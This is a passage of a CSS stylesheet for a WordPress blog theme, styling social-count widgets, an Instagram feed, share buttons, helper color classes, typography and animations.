	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
	overflow: hidden;
	color: transparent;
}

.rotate-txt a::before,
.rotate-txt a::after {
	content: attr(data-txt);
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	color: var(--grey-dark-one);
	font-family: var(--primary-font);
	font-size: inherit;
	line-height: inherit;
	font-weight: var(--p-mid);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

@media (max-width: 991px) {

	.rotate-txt a::before,
	.rotate-txt a::after {
		display: none;
	}
}

.rotate-txt a::after {
	top: auto;
	bottom: -2.5rem;
}

@media screen and (min-width: 992px) {
	.rotate-txt li:hover>a::before {
		top: -3rem;
	}

	.rotate-txt li:hover>a::after {
		bottom: 0;
	}
}

.title-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.section-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.section-title .axil-title {
	margin-bottom: 0;
}

.section-title__bordered {
	border-bottom: 0.2rem solid var(--grey-light-one);
	padding-bottom: 1rem;
}

.title-white * {
	color: #fff !important;
}

@media (max-width: 1199px) {
	.fixed-top {
		position: static;
	}
}

.logged-in .fixed-top {
	top: 32px;
}

.logged-in .y-scroll-container {
	height: calc(100vh - 19.2rem);
}

@media (max-width: 1199px) {
	.logged-in .y-scroll-container {
		height: auto;
	}
}

.sticky .post-block,
.tag-sticky-2 .post-block {
	padding: 4rem;
	background: var(--grey-light-three);
}

.is-style-outline {
	color: var(--primary-color);
}

.wp-block-button__link {
	background: var(--primary-color);
}

.no-sidebar .alignfull {
	margin-right: calc(50% - 50vw);
	margin-left: calc(50% - 50vw);
	max-width: 100vw;
	width: 100vw;
}

.no-sidebar .alignwide {
	margin-right: -100px;
	margin-left: -100px;
	max-width: 102.4rem;
}

.no-sidebar .alignwide figure,
.no-sidebar .alignwide img,
.no-sidebar .alignwide video {
	width: 100%;
}

@media (max-width: 1199px) {
	.no-sidebar .alignwide {
		margin-right: auto;
		margin-left: auto;
		max-width: 100%;
	}
}

.site-logo {
	display: block;
	padding: 2.6rem 0 2.5rem;
}

@media (max-width: 991px) {
	.site-logo {
		padding: 0;
	}
}

blockquote {
	border: none !important;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 5rem 7.5rem;
	margin: 5rem 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: normal;
}

.wp-block-quote[style*="text-align:right"],
.wp-block-quote[style*="text-align: right"] {
	border: none;
	padding: 5rem 7.5rem;
}

.wp-block-quote[style*="text-align:right"] p::before,
.wp-block-quote[style*="text-align: right"] p::before {
	right: auto;
	left: -1rem;
}

ol.has-avatars,
ol.wp-block-latest-comments {
	padding-right: 0;
}

.wp-block-archives-dropdown {
	margin-bottom: 3rem;
}

.widget_search input,
.post-password-form input {
	margin: 0 0 1rem;
}

.widget_search label,
.post-password-form label {
	padding: 0;
}

.axil-post-pagination-holder {
	position: relative;
}

#blob {
	position: absolute;
	top: -0.2rem;
	width: 0;
	height: 0;
	border-left: 0.5rem solid transparent;
	border-right: 0.5rem solid transparent;
	border-top: 0.5rem solid #fff;
	z-index: 10;
}

.wp-block-cover {
	margin-bottom: 3rem;
}

article .wp-block-columns,
article .wp-block-column {
	margin-bottom: 0;
}

/* -- Print Media query
---------------------------------------- -- */
@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(-o-min-device-pixel-ratio: 5/4),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
	/* Style adjustments for high resolution devices */
}

/* -- Print styles- Inlined to avoid the additional HTTP request:
----------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		/* Black prints faster */
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " ("attr(href) ")";
	}

	abbr[title]:after {
		content: " ("attr(title) ")";
	}

	/* -- Don't show links that are fragment identifiers -- */
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: "";
	}

	pre {
		white-space: pre-wrap !important;
	}

	pre,
	blockquote {
		page-break-inside: avoid;
	}

	/* -- Printing Tables -- */
	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}
}

.x {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: perspective(300px) rotateX(11.83deg) rotateY(-10.01deg) scale3d(1, 1, 1);
	transform: perspective(300px) rotateX(11.83deg) rotateY(-10.01deg) scale3d(1, 1, 1);
}

/*-- BMW --*/
.social-count-plus ul {
	margin: 0 !important;
}

.social-count-plus ul a,
.social-count-plus .default a {
	background: transparent !important;
	background-size: 0 !important;
	display: inline-block;
	vertical-align: middle;
	width: 48px !important;
	height: 48px !important;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	position: absolute !important;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	min-width: 100% !important;
	min-height: 100% !important;
}

.social-count-plus ul .count-tumblr {
	background: #34465d !important;
}

.social-count-plus ul .count-tumblr a {
	color: #ffffff !important;
}

.social-count-plus ul .count-tumblr a:before {
	content: "\f173";
}

.social-count-plus ul .count-twitch {
	background: #6441a3 !important;
}

.social-count-plus ul .count-twitch a {
	color: #ffffff !important;
}

.social-count-plus ul .count-twitch a:before {
	content: "\f1e8";
}

.social-count-plus ul .count-linkedin {
	background: #0077b5 !important;
}

.social-count-plus ul .count-linkedin a {
	color: #ffffff !important;
}

.social-count-plus ul .count-linkedin a:before {
	content: "\f0e1";
}

.social-count-plus ul .count-vimeo {
	background: #1ab7ea !important;
}

.social-count-plus ul .count-vimeo a {
	color: #ffffff !important;
}

.social-count-plus ul .count-vimeo a:before {
	content: "\f27d";
}

.social-count-plus ul .count-comments {
	background: #125688 !important;
}

.social-count-plus ul .count-comments a {
	color: #ffffff !important;
}

.social-count-plus ul .count-comments a:before {
	content: "\f075";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-posts {
	background: #00bf8f !important;
}

.social-count-plus ul .count-posts a {
	color: #ffffff !important;
}

.social-count-plus ul .count-posts a:before {
	content: "\f040";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-users {
	background: #32506d !important;
}

.social-count-plus ul .count-users a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-users a:before {
	content: "\f007";
	font-family: "Font Awesome 5 Pro";
}

.social-count-plus ul .count-pinterest {
	background: #e60022 !important;
}

.social-count-plus ul .count-pinterest a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-pinterest a:before {
	content: "\f0d2";
}

.social-count-plus ul .count-github {
	background: #000000 !important;
}

.social-count-plus ul .count-github a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-github a:before {
	content: "\f09b";
}

.social-count-plus ul .count-soundcloud {
	background: #f80 !important;
}

.social-count-plus ul .count-soundcloud a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-soundcloud a:before {
	content: "\f1be";
}

.social-count-plus ul .count-twitter {
	background: #5eb2ef !important;
}

.social-count-plus ul .count-twitter a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-twitter a:before {
	content: "\f099";
}

.social-count-plus ul .count-facebook {
	background: #3b5997 !important;
}

.social-count-plus ul .count-facebook a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-facebook a:before {
	content: "\f39e";
}

.social-count-plus ul .count-youtube {
	background: #ed4141 !important;
}

.social-count-plus ul .count-youtube a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-youtube a:before {
	content: "\f167";
}

.social-count-plus ul .count-googleplus {
	background: #df5443 !important;
}

.social-count-plus ul .count-googleplus a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-googleplus a:before {
	content: "\f0d5";
}

.social-count-plus ul .count-instagram {
	background: #125d8f !important;
}

.social-count-plus ul .count-instagram a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-instagram a:before {
	content: "\f16d";
}

.social-count-plus ul .count-steam {
	background: #333 !important;
}

.social-count-plus ul .count-steam a {
	color: #FFFFff !important;
}

.social-count-plus ul .count-steam a:before {
	content: "\f1b6";
}

.social-count-plus ul {
	border: none !important;
	list-style: none !important;
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin: -5px !important;
}

.social-count-plus ul li {
	width: calc(25% - 10px) !important;
	padding: 40px 0 12px 0;
	position: relative;
	list-style: none !important;
	float: none;
	clear: none !important;
	text-align: center;
	margin: 4.99999px !important;
	border: none;
	display: block !important;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
	.social-count-plus ul li {
		width: calc(12.5% - 10px) !important;
	}
}

.social-count-plus span span {
	font-size: 15px !important;
	font-weight: normal !important;
	line-height: 1.2 !important;
	color: #000;
}

.widget.widget_socialcountplus {
	padding: 0;
	background: transparent;
}

.social-count-plus .count {
	display: block;
	font-size: 1.4rem !important;
	line-height: 2.2rem !important;
	margin: 0 !important;
	padding: 0;
	font-weight: 700 !important;
	color: #FFFFff;
}

.social-count-plus .label {
	font-size: 1rem !important;
	line-height: 1.3rem !important;
	text-transform: capitalize !important;
	margin-top: 0;
	color: #ffffff;
}

.social-count-plus ul li a:before {
	font-family: "Font Awesome 5 Brands";
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
	margin-top: 0;
	font-size: 1.8rem;
	text-align: center;
	color: #FFFFff;
}

.social-count-plus ul li:hover {
	color: inherit;
	-webkit-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	transform: translateY(-2px);
}

.social-count-plus ul li:hover a:before {
	color: #ffffff !important;
}

.social-count-plus a:hover {
	opacity: 1 !important;
}

.wdi_instagram_widget .wdi_feed_main_container .fa {
	font-family: "Font Awesome 5 Pro" !important;
	font-weight: 400;
	color: #fff;
}

.wdi_instagram_widget .wdi_feed_main_container i.fa.fa-heart-o:before {
	content: "\f004";
}

.wdi_instagram_widget .wdi_thumb_comments i.fa.fa-comment-o:before {
	content: "\f27a";
}

.wdi_instagram_widget .wdi_layout_th .wdi_feed_item {
	position: relative;
	margin: 0.5rem !important;
	border: none !important;
	width: calc(33.333333% - 1rem) !important;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_meta {
	position: absolute !important;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
	text-align: center;
	background: rgba(18, 18, 19, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	pointer-events: none !important;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.wdi_instagram_widget .wdi_feed_item:hover .wdi_photo_meta {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.wdi_instagram_widget .wdi_feed_thumbnail_1 .wdi_thumb_likes,
.wdi_instagram_widget .wdi_feed_thumbnail_1 .wdi_thumb_comments {
	width: 100%;
	display: block;
	height: auto;
	padding: 5px 0;
}

.wdi_instagram_widget .wdi_photo_meta .wdi_clear {
	display: none;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_wrap {
	padding: 0 !important;
	width: 100% !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	height: auto !important;
	display: block;
}

.wdi_instagram_widget .wdi_layout_th .wdi_photo_wrap_inner {
	border: none !important;
}

.wdi_layout_th .wdi_shape_portrait .wdi_img,
.wdi_layout_th .wdi_shape_square .wdi_img {
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.wdi_instagram_widget .wdi_feed_item:hover .wdi_img {
	-webkit-transform: translateX(50%) translateY(-50%) scale(1.2);
	-ms-transform: translateX(50%) translateY(-50%) scale(1.2);
	transform: translateX(50%) translateY(-50%) scale(1.2);
}

.wdi_instagram_widget .wdi_feed_theme_1 .wdi_feed_wrapper {
	width: auto !important;
	background-color: #FFFFFF;
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -5px !important;
}

.wdi_instagram_widget .wdi_photo_overlay.wdi_hover_off i {
	display: none !important;
}

.social-share-wrapper .shared-counts-wrap.mordern-slidermordern-slider-1.style-icon,
.social-share-wrapper .shared-counts-wrap.mordern-slidermordern-slider-2.style-icon {
	margin: 0;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.2rem;
	line-height: 3.2rem;
	color: #fff;
	text-align: center;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon svg {
	fill: #fff;
	width: 1.6rem;
	height: 1.6rem;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button:hover svg {
	fill: #fff !important;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-left: 1rem;
	margin-right: 0;
}

.social-share-wrapper .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	line-height: 3.2rem;
	text-align: center;
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button:hover {
	background: var(--primary-color);
	color: #fff !important;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share-wrapper .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-right: -100%;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.social-share-wrapper.show-shares .shared-counts-wrap.style-icon a.shared-counts-button {
	margin-right: 0;
}

.shared-counts-wrap.modern-slidermodern-slider-1.style-icon,
.shared-counts-wrap.modern-slidermodern-slider-2.style-icon {
	margin: 0;
}

.shared-counts-wrap.style-icon .shared-counts-button:not(.included_total) .shared-counts-label,
.shared-counts-wrap.style-icon .shared-counts-button:not(.included_total) .shared-counts-count {
	display: none;
}

/* Video Button */
.video-post-image-box {
	display: block;
	margin-left: 3rem;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
	overflow: hidden;
	position: relative;
}

.media-body {
	word-break: break-word;
}

.post-metas.caption-meta .shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	color: inherit;
}

/* Single Post Navigation */
.post-navigation__banner .post-navigation.no-next-post:before,
.post-navigation__banner .post-navigation.no-prev-post:before {
	display: none;
}

.banner.banner__single-post .post-navigation__banner .post-navigation.no-next-post .post-nav-content,
.banner.banner__single-post .post-navigation__banner .post-navigation.no-prev-post .post-nav-content {
	padding-right: 3rem;
	padding-left: 3rem;
}

.close-sidenav div {
	pointer-events: none;
}

.wdi_feed_thumbnail_1 .wdi_feed_container {
	border-bottom: none !important;
}

.banner-home__with-post {
	padding-bottom: 0rem !important;
}

.axil-banner-sidebar::before {
	display: none;
}

.height-100,
.height-100 .elementor-widget-container,
.height-100 .elementor-element-overlay {
	height: 100%;
}

.elementor-widget.elementor-widget-axil-post-minimal,
.elementor-widget.elementor-widget-axil-post-minimal .elementor-widget-container {
	height: 100%;
}

.axil-rotate-90 {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.axil-rotate-90 a.elementor-icon.elementor-social-icon {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.plyr__poster {
	background-size: cover;
}

.axil-rotate-90 .elementor-social-icon:hover {
	opacity: 1 !important;
}

.grid-item.pagination-wrapper .axil-post-pagination {
	padding-top: 0;
}

.post-block.post-block__small a.post-cat:hover {
	color: var(--primary-color) !important;
}

/*-- Helper_classes --*/
.section-gap {
	padding-top: 6rem;
	padding-bottom: 3rem;
}

.section-gap-top {
	padding-top: 6rem;
}

.section-gap-bottom {
	padding-bottom: 3rem;
}

.section-gap-top__with-text {
	padding-top: 4.6rem;
}

.object-fit__cover {
	-o-object-fit: cover;
	object-fit: cover;
}

.object-fit__contain {
	-o-object-fit: contain;
	object-fit: contain;
}

.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}

.invisible {
	visibility: hidden;
}

.border-radius {
	border-radius: var(--radius);
}

.no-overflow {
	overflow: hidden;
}

.bottom-border {
	border-bottom: 2px solid var(--bg-light);
}

.overlay-over {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.overlay {
	background-color: rgba(18, 18, 19, 0.6);
}

.grad-overlay {
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
}

.grad-overlay__transparent {
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(rgba(18, 18, 19, 0.7)));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, rgba(18, 18, 19, 0.7) 100%);
}

.y-scroll-container {
	height: calc(100vh - 16rem);
	overflow-x: hidden;
}

@media (max-width: 991px) {
	.y-scroll-container {
		height: auto;
	}
}

.custom-fluid-container {
	position: relative;
	padding: 0 8rem;
}

.custom-fluid-container .row {
	margin: 0 -4rem;
}

.custom-fluid-container .row [class*="col-"] {
	padding: 0 4rem;
}

@media (max-width: 1199px) {
	.custom-fluid-container {
		padding: 0 4rem;
	}

	.custom-fluid-container .row {
		margin-right: -4rem;
		margin-left: -4rem;
	}

	.custom-fluid-container .row [class*="col-"] {
		padding-right: 4rem;
		padding-left: 4rem;
	}
}

@media (max-width: 991px) {
	.custom-fluid-container {
		padding: 0 1.5rem;
	}

	.custom-fluid-container .row {
		margin-right: -1.5rem;
		margin-left: -1.5rem;
	}

	.custom-fluid-container .row [class*="col-"] {
		padding-right: 1.5rem;
		padding-left: 1.5rem;
	}
}

.primary-font {
	font-family: var(--primary-font);
}

.secondary-font {
	font-family: var(--secondary-font);
}

.primary-color {
	color: var(--primary-color);
}

.secondary-color {
	color: var(--secondary-color);
}

.tertiary-color {
	color: var(--tertiary-color);
}

.grey-dark-key {
	color: var(--grey-dark-key);
}

.grey-dark-one {
	color: var(--grey-dark-one);
}

.grey-dark-two {
	color: var(--grey-dark-two);
}

.grey-dark-three {
	color: var(--grey-dark-three);
}

.grey-dark-four {
	color: var(--grey-dark-four);
}

.grey-dark-five {
	color: var(--grey-dark-five);
}

.grey-dark-six {
	color: var(--grey-dark-six);
}

.grey-dark-seven {
	color: var(--grey-dark-seven);
}

.grey-dark-eight {
	color: var(--grey-dark-eight);
}

.grey-mid {
	color: var(--grey-mid);
}

.grey-light-one {
	color: var(--grey-light-one);
}

.grey-light-two {
	color: var(--grey-light-two);
}

.grey-light-three {
	color: var(--grey-light-three);
}

.border-color {
	color: var(--border-color);
}

.color-success {
	color: var(--color-success);
}

.color-danger {
	color: var(--color-danger);
}

.color-warning {
	color: var(--color-warning);
}

.color-info {
	color: var(--color-info);
}

.color-facebook {
	color: var(--color-facebook);
}

.color-twitter {
	color: var(--color-twitter);
}

.color-instagram {
	color: var(--color-instagram);
}

.color-youtube {
	color: var(--color-youtube);
}

.color-linkedin {
	color: var(--color-linkedin);
}

.color-pinterest {
	color: var(--color-pinterest);
}

.color-vimeo {
	color: var(--color-vimeo);
}

.color-twitch {
	color: var(--color-twitch);
}

.color-green-one {
	color: var(--color-green-one);
}

.color-green-two {
	color: var(--color-green-two);
}

.color-green-three {
	color: var(--color-green-three);
}

.color-blue-one {
	color: var(--color-blue-one);
}

.color-blue-two {
	color: var(--color-blue-two);
}

.color-blue-three {
	color: var(--color-blue-three);
}

.color-blue-four {
	color: var(--color-blue-four);
}

.color-red-one {
	color: var(--color-red-one);
}

.color-red-two {
	color: var(--color-red-two);
}

.color-purple-one {
	color: var(--color-purple-one);
}

.color-purple-two {
	color: var(--color-purple-two);
}

.color-yellow-one {
	color: var(--color-yellow-one);
}

.color-yellow-two {
	color: var(--color-yellow-two);
}

.color-blue-grey-one {
	color: var(--color-blue-grey-one);
}

.color-white {
	color: var(--color-white);
}

.bg-primary-color {
	background-color: var(--primary-color);
}

.bg-secondary-color {
	background-color: var(--secondary-color);
}

.bg-tertiary-color {
	background-color: var(--tertiary-color);
}

.bg-grey-dark-key {
	background-color: var(--grey-dark-key);
}

.bg-grey-dark-one {
	background-color: var(--grey-dark-one);
}

.bg-grey-dark-two {
	background-color: var(--grey-dark-two);
}

.bg-grey-dark-three {
	background-color: var(--grey-dark-three);
}

.bg-grey-dark-four {
	background-color: var(--grey-dark-four);
}

.bg-grey-dark-five {
	background-color: var(--grey-dark-five);
}

.bg-grey-dark-six {
	background-color: var(--grey-dark-six);
}

.bg-grey-dark-seven {
	background-color: var(--grey-dark-seven);
}

.bg-grey-dark-eight {
	background-color: var(--grey-dark-eight);
}

.bg-grey-mid {
	background-color: var(--grey-mid);
}

.bg-grey-light-one {
	background-color: var(--grey-light-one);
}

.bg-grey-light-two {
	background-color: var(--grey-light-two);
}

.bg-grey-light-three {
	background-color: var(--grey-light-three);
}

.border-bg-color {
	background-color: var(--border-color);
}

.bg-color-success {
	background-color: var(--color-success);
}

.bg-color-danger {
	background-color: var(--color-danger);
}

.bg-color-warning {
	background-color: var(--color-warning);
}

.bg-color-info {
	background-color: var(--color-info);
}

.bg-color-facebook {
	background-color: var(--color-facebook);
}

.bg-color-twitter {
	background-color: var(--color-twitter);
}

.bg-color-instagram {
	background-color: var(--color-instagram);
}

.bg-color-youtube {
	background-color: var(--color-youtube);
}

.bg-color-linkedin {
	background-color: var(--color-linkedin);
}

.bg-color-pinterest {
	background-color: var(--color-pinterest);
}

.bg-color-vimeo {
	background-color: var(--color-vimeo);
}

.bg-color-twitch {
	background-color: var(--color-twitch);
}

.bg-color-green-one {
	background-color: var(--color-green-one);
}

.bg-color-green-two {
	background-color: var(--color-green-two);
}

.bg-color-green-three {
	background-color: var(--color-green-three);
}

.bg-color-blue-one {
	background-color: var(--color-blue-one);
}

.bg-color-blue-two {
	background-color: var(--color-blue-two);
}

.bg-color-blue-three {
	background-color: var(--color-blue-three);
}

.bg-color-blue-four {
	background-color: var(--color-blue-four);
}

.bg-color-red-one {
	background-color: var(--color-red-one);
}

.bg-color-red-two {
	background-color: var(--color-red-two);
}

.bg-color-purple-one {
	background-color: var(--color-purple-one);
}

.bg-color-purple-two {
	background-color: var(--color-purple-two);
}

.bg-color-yellow-one {
	background-color: var(--color-yellow-one);
}

.bg-color-yellow-two {
	background-color: var(--color-yellow-two);
}

.bg-color-blue-grey-one {
	background-color: var(--color-blue-grey-one);
}

.bg-color-white {
	background-color: var(--color-white);
}

.p-light {
	font-weight: var(--p-light);
}

.p-regular {
	font-weight: var(--p-regular);
}

.p-medium {
	font-weight: var(--p-medium);
}

.p-semibold {
	font-weight: var(--p-semibold);
}

.p-bold {
	font-weight: var(--p-bold);
}

.p-extra-bold {
	font-weight: var(--p-extra-bold);
}

.p-black {
	font-weight: var(--p-black);
}

.s-light {
	font-weight: var(--s-light);
}

.s-regular {
	font-weight: var(--s-regular);
}

.s-medium {
	font-weight: var(--s-medium);
}

.s-bold {
	font-weight: var(--s-bold);
}

.s-black {
	font-weight: var(--s-black);
}

.radius {
	border-radius: var(--radius);
}

.radius-big {
	border-radius: var(--radius-big);
}

.radius-small {
	border-radius: var(--radius-small);
}

.shadow-light {
	-webkit-box-shadow: var(--shadow-light);
	box-shadow: var(--shadow-light);
}

.shadow-dark {
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

.txt-shadow {
	text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}

.grad-bg {
	background: -webkit-linear-gradient(-315deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
	background: -o-linear-gradient(-315deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
	background: linear-gradient(-135deg, #EBEAF4 0%, #B5C0E1 100%, #B5C0E1 100%);
}

/*-- Typography --*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: var(--primary-font);
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	line-height: 1.4;
	margin-bottom: 2rem;
	word-break: break-word;
}

h1,
.h1 {
	font-size: 4.2rem;
}

@media (max-width: 991px) {

	h1,
	.h1 {
		font-size: 3.2rem;
	}
}

.page-title {
	font-size: 4.2rem;
}

@media (max-width: 991px) {
	.page-title {
		font-size: 2.4rem;
		line-height: 3.6rem;
	}
}

h2,
.h2 {
	font-size: 3.6rem;
}

@media (max-width: 991px) {

	h2,
	.h2 {
		font-size: 2.2rem;
	}
}

h3,
.h3 {
	font-size: 3rem;
}

@media (max-width: 991px) {

	h3,
	.h3 {
		font-size: 2rem;
	}
}

h4,
.h4 {
	font-size: 2.4rem;
}

@media (max-width: 991px) {

	h4,
	.h4 {
		font-size: 1.8rem;
	}
}

h5,
.h5 {
	font-size: 1.8rem;
	line-height: 1.6;
}

@media (max-width: 991px) {

	h5,
	.h5 {
		font-size: 1.6rem;
	}
}

h6,
.h6 {
	font-size: 1.4rem;
	line-height: 1.6;
}

p {
	font-family: var(--secondary-font);
	font-size: 1.8rem;
	line-height: 1.7;
	color: var(--grey-dark-two);
}

p.big {
	font-size: 2rem;
}

p.mid {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

p.small {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

@media (max-width: 991px) {
	p {
		font-size: 16px;
	}

	p.big {
		font-size: 1.8rem;
	}

	p.mid {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	p.small {
		font-size: 1.2rem;
	}
}

p.has-large-font-size {
	line-height: 1.5;
}

.axil-title {
	font-size: 3.2rem;
	line-height: 4.2rem;
	word-break: break-word;
}

@media (max-width: 991px) {
	.axil-title {
		font-size: 2rem;
		line-height: 3rem;
	}
}

.axil-title__big {
	font-size: 3.6rem;
	line-height: 5rem;
}

@media (max-width: 991px) {
	.axil-title__big {
		font-size: 2rem;
		line-height: 3rem;
	}
}

.axil-title__mid {
	font-size: 2.4rem;
	line-height: 3.6rem;
}

.axil-title__small {
	font-size: 1.8rem;
	line-height: 3rem;
}

address,
.address {
	font-family: var(--secondary-font);
	font-size: 2rem;
	line-height: 3.4rem;
	color: var(--color-dark-one);
}

@media (max-width: 991px) {

	address,
	.address {
		font-size: 1.6rem;
		line-height: 2.4rem;
	}
}

/*-- Backgrounds --*/
.banner {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.banner__single-type-two {
	/* background-image: url(../images/banner-single-post-type-two.jpg); */
}

.banner__single-hero {
	/* background-image: url(../images/banner-gallery/banner-gallery-4.jpg); */
}

.under-construction-banner {
	/* background-image: url(../images/under-construction-banner.jpg); */
	background-size: 40% 100%;
	background-repeat: no-repeat;
	background-position: left center;
}

@media (max-width: 1199px) {
	.under-construction-banner {
		background-size: 50% 100%;
	}
}

@media (max-width: 1199px) {
	.under-construction-banner {
		background-size: cover;
	}
}

/*-- Animation --*/
@-webkit-keyframes menu-toggler-anim {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
	}

	100% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}

@keyframes menu-toggler-anim {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
	}

	100% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}

@-webkit-keyframes float {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	50% {
		-webkit-transform: translateY(100px);
		transform: translateY(100px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes float {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
